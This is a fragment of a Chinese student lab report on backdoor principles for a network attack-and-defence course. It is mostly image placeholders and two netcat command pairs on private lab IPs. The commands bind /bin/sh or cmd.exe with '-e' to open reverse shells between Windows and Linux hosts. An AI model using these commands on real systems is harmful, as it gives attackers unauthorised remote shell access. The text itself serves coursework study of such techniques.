标签:telnet ima 概念 windows 攻击 ali 操作系统 命令 用户



192.168.40.133



ncat.exe -l -p 8888ncat 192.168.40.133 8888 -e /bin/sh,使用-e选项执行shell程序



192.168.40.132



nc -l -p 8888ncat.exe -e cmd.exe 192.168.40.132 8888

2019-2020-2 网络对抗技术 20175311胡济栋 Exp2 后门原理与实践

标签:telnet ima 概念 windows 攻击 ali 操作系统 命令 用户

原文地址:https://www.cnblogs.com/hujidong42/p/12457968.html